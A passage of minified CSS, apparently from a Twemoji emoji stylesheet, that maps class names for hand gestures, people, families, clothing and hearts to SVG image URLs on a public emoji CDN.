.com/2/svg/1f446-1f3fe.svg)}.twa-white-up-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3ff.svg)}.twa-backhand-index-pointing-up,.twa-point-up-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446.svg)}.twa-white-down-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fb.svg)}.twa-white-down-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fc.svg)}.twa-white-down-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fd.svg)}.twa-white-down-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fe.svg)}.twa-white-down-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3ff.svg)}.twa-backhand-index-pointing-down,.twa-point-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447.svg)}.twa-white-left-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fb.svg)}.twa-white-left-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fc.svg)}.twa-white-left-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fd.svg)}.twa-white-left-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fe.svg)}.twa-white-left-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3ff.svg)}.twa-backhand-index-pointing-left,.twa-point-left{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448.svg)}.twa-white-right-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fb.svg)}.twa-white-right-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fc.svg)}.twa-white-right-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fd.svg)}.twa-white-right-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fe.svg)}.twa-white-right-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3ff.svg)}.twa-backhand-index-pointing-right,.twa-point-right{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449.svg)}.twa-fisted-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fb.svg)}.twa-fisted-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fc.svg)}.twa-fisted-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fd.svg)}.twa-fisted-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fe.svg)}.twa-fisted-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3ff.svg)}.twa-oncoming-fist,.twa-punch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a.svg)}.twa-waving-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fb.svg)}.twa-waving-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fc.svg)}.twa-waving-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fd.svg)}.twa-waving-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fe.svg)}.twa-waving-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3ff.svg)}.twa-wave,.twa-waving-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b.svg)}.twa-ok-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fb.svg)}.twa-ok-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fc.svg)}.twa-ok-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fd.svg)}.twa-ok-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fe.svg)}.twa-ok-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3ff.svg)}.twa-ok-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c.svg)}.twa-thumbs-up-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fb.svg)}.twa-thumbs-up-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fc.svg)}.twa-thumbs-up-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fd.svg)}.twa-thumbs-up-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fe.svg)}.twa-thumbs-up-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3ff.svg)}.twa-thumbs-up,.twa-thumbsup{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d.svg)}.twa-thumbs-down-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fb.svg)}.twa-thumbs-down-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fc.svg)}.twa-thumbs-down-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fd.svg)}.twa-thumbs-down-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fe.svg)}.twa-thumbs-down-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3ff.svg)}.twa-thumbs-down,.twa-thumbsdown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e.svg)}.twa-clapping-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fb.svg)}.twa-clapping-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fc.svg)}.twa-clapping-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fd.svg)}.twa-clapping-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fe.svg)}.twa-clapping-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3ff.svg)}.twa-clap,.twa-clapping-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f.svg)}.twa-open-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fb.svg)}.twa-open-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fc.svg)}.twa-open-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fd.svg)}.twa-open-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fe.svg)}.twa-open-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3ff.svg)}.twa-open-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450.svg)}.twa-crown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f451.svg)}.twa-womans-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f452.svg)}.twa-eyeglasses,.twa-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f453.svg)}.twa-necktie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f454.svg)}.twa-shirt,.twa-t-shirt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f455.svg)}.twa-jeans{background-image:url(https://twemoji.maxcdn.com/2/svg/1f456.svg)}.twa-dress{background-image:url(https://twemoji.maxcdn.com/2/svg/1f457.svg)}.twa-kimono{background-image:url(https://twemoji.maxcdn.com/2/svg/1f458.svg)}.twa-bikini{background-image:url(https://twemoji.maxcdn.com/2/svg/1f459.svg)}.twa-womans-clothes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45a.svg)}.twa-purse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45b.svg)}.twa-handbag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45c.svg)}.twa-pouch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45d.svg)}.twa-mans-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45e.svg)}.twa-running-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45f.svg)}.twa-high-heel,.twa-high-heeled-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f460.svg)}.twa-sandal,.twa-womans-sandal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f461.svg)}.twa-boot,.twa-womans-boot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f462.svg)}.twa-feet,.twa-footprints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f463.svg)}.twa-bust-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f464.svg)}.twa-busts-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f465.svg)}.twa-boy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fb.svg)}.twa-boy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fc.svg)}.twa-boy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fd.svg)}.twa-boy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fe.svg)}.twa-boy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3ff.svg)}.twa-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466.svg)}.twa-girl-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fb.svg)}.twa-girl-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fc.svg)}.twa-girl-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fd.svg)}.twa-girl-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fe.svg)}.twa-girl-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3ff.svg)}.twa-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467.svg)}.twa-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fb.svg)}.twa-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fc.svg)}.twa-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fd.svg)}.twa-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fe.svg)}.twa-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3ff.svg)}.twa-family-man-man-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466-200d-1f466.svg)}.twa-family-man-man-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466.svg)}.twa-family-man-man-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f466.svg)}.twa-family-man-man-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f467.svg)}.twa-family-man-man-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467.svg)}.twa-family-man-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-man-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466.svg)}.twa-family-man-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-man-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-man-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f468.svg)}.twa-kiss-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468.svg)}.twa-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fb.svg)}.twa-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fc.svg)}.twa-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fd.svg)}.twa-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fe.svg)}.twa-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3ff.svg)}.twa-family-woman-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-woman-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466.svg)}.twa-family-woman-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-woman-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-woman-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f468.svg)}.twa-couple-with-heart-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f469.svg)}.twa-kiss-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-kiss-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f469.svg)}.twa-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469.svg)}.twa-family{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46a.svg)}.twa-couple,.twa-man-and-woman-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46b.svg)}.twa-two-men-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46c.svg)}.twa-two-women-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46d.svg)}.twa-police-officer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fb.svg)}.twa-police-officer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fc.svg)}.twa-police-officer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fd.svg)}.twa-police-officer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fe.svg)}.twa-police-officer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3ff.svg)}.twa-cop,.twa-police-officer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e.svg)}.twa-dancers,.twa-women-partying{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46f.svg)}.twa-bride-with-veil-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fb.svg)}.twa-bride-with-veil-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fc.svg)}.twa-bride-with-veil-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fd.svg)}.twa-bride-with-veil-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fe.svg)}.twa-bride-with-veil-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3ff.svg)}.twa-bride-with-veil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470.svg)}.twa-person-with-blond-hair-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fb.svg)}.twa-person-with-blond-hair-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fc.svg)}.twa-person-with-blond-hair-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fd.svg)}.twa-person-with-blond-hair-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fe.svg)}.twa-person-with-blond-hair-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3ff.svg)}.twa-person-with-blond-hair{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471.svg)}.twa-man-with-gua-pi-mao-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fb.svg)}.twa-man-with-gua-pi-mao-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fc.svg)}.twa-man-with-gua-pi-mao-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fd.svg)}.twa-man-with-gua-pi-mao-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fe.svg)}.twa-man-with-gua-pi-mao-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3ff.svg)}.twa-man-with-chinese-cap,.twa-man-with-gua-pi-mao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472.svg)}.twa-man-with-turban-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fb.svg)}.twa-man-with-turban-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fc.svg)}.twa-man-with-turban-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fd.svg)}.twa-man-with-turban-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fe.svg)}.twa-man-with-turban-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3ff.svg)}.twa-man-with-turban{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473.svg)}.twa-older-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fb.svg)}.twa-older-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fc.svg)}.twa-older-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fd.svg)}.twa-older-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fe.svg)}.twa-older-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3ff.svg)}.twa-old-man,.twa-older-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474.svg)}.twa-older-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fb.svg)}.twa-older-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fc.svg)}.twa-older-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fd.svg)}.twa-older-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fe.svg)}.twa-older-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3ff.svg)}.twa-old-woman,.twa-older-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475.svg)}.twa-baby-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fb.svg)}.twa-baby-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fc.svg)}.twa-baby-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fd.svg)}.twa-baby-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fe.svg)}.twa-baby-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3ff.svg)}.twa-baby{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476.svg)}.twa-construction-worker-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fb.svg)}.twa-construction-worker-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fc.svg)}.twa-construction-worker-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fd.svg)}.twa-construction-worker-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fe.svg)}.twa-construction-worker-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3ff.svg)}.twa-construction-worker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477.svg)}.twa-princess-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fb.svg)}.twa-princess-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fc.svg)}.twa-princess-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fd.svg)}.twa-princess-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fe.svg)}.twa-princess-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3ff.svg)}.twa-princess{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478.svg)}.twa-japanese-ogre,.twa-ogre{background-image:url(https://twemoji.maxcdn.com/2/svg/1f479.svg)}.twa-goblin,.twa-japanese-goblin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47a.svg)}.twa-ghost{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47b.svg)}.twa-baby-angel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fb.svg)}.twa-baby-angel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fc.svg)}.twa-baby-angel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fd.svg)}.twa-baby-angel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fe.svg)}.twa-baby-angel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3ff.svg)}.twa-angel,.twa-baby-angel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c.svg)}.twa-alien{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47d.svg)}.twa-alien-monster,.twa-space-invader{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47e.svg)}.twa-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47f.svg)}.twa-skull{background-image:url(https://twemoji.maxcdn.com/2/svg/1f480.svg)}.twa-information-desk-person-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fb.svg)}.twa-information-desk-person-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fc.svg)}.twa-information-desk-person-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fd.svg)}.twa-information-desk-person-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fe.svg)}.twa-information-desk-person-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3ff.svg)}.twa-information-desk-person{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481.svg)}.twa-guardsman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fb.svg)}.twa-guardsman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fc.svg)}.twa-guardsman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fd.svg)}.twa-guardsman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fe.svg)}.twa-guardsman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3ff.svg)}.twa-guardsman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482.svg)}.twa-dancer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fb.svg)}.twa-dancer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fc.svg)}.twa-dancer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fd.svg)}.twa-dancer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fe.svg)}.twa-dancer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3ff.svg)}.twa-dancer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483.svg)}.twa-lipstick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f484.svg)}.twa-nail-polish-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fb.svg)}.twa-nail-polish-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fc.svg)}.twa-nail-polish-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fd.svg)}.twa-nail-polish-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fe.svg)}.twa-nail-polish-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3ff.svg)}.twa-nail-care,.twa-nail-polish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485.svg)}.twa-face-massage-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fb.svg)}.twa-face-massage-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fc.svg)}.twa-face-massage-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fd.svg)}.twa-face-massage-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fe.svg)}.twa-face-massage-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3ff.svg)}.twa-face-massage,.twa-massage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486.svg)}.twa-haircut-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fb.svg)}.twa-haircut-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fc.svg)}.twa-haircut-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fd.svg)}.twa-haircut-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fe.svg)}.twa-haircut-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3ff.svg)}.twa-haircut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487.svg)}.twa-barber,.twa-barber-pole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f488.svg)}.twa-syringe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f489.svg)}.twa-pill{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48a.svg)}.twa-kiss-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48b.svg)}.twa-love-letter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48c.svg)}.twa-ring{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48d.svg)}.twa-gem,.twa-gem-stone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48e.svg)}.twa-couplekiss,.twa-kiss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48f.svg)}.twa-bouquet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f490.svg)}.twa-couple-with-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f491.svg)}.twa-wedding{background-image:url(https://twemoji.maxcdn.com/2/svg/1f492.svg)}.twa-beating-heart,.twa-heartbeat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f493.svg)}.twa-broken-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f494.svg)}.twa-two-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f495.svg)}.twa-sparkling-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f496.svg)}.twa-growing-heart,.twa-heartpulse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f497.svg)}.twa-cupid,.twa-heart-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f498.svg)}.twa-blue-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f499.svg)}.twa-green-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49a.svg)}.twa-yellow-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49b.svg)}.twa-purple-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49c.svg)}.twa-gift-heart,.twa-heart-with-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49d.svg)}.twa-revolving-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49e.svg)}.twa-heart-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49f.svg)}.twa-diamond-shape-with-a-dot-inside,.twa-diamond-with-a-dot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a0.svg)}.twa-bulb,.twa-light-bulb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a1.svg)}.twa-anger,.twa-anger-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a2.svg)}.twa-bomb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a3.svg)}.twa-zzz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a4.svg)}.twa-boom,.twa-collision{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a5.svg)}.twa-sweat-droplets,.twa-sweat-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a6.svg)}.twa-droplet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a7.svg)}.twa-dash,.twa-dashing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a8.svg)}.twa-pile-of-poo,.twa-poop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a9.svg)}.twa-flexed-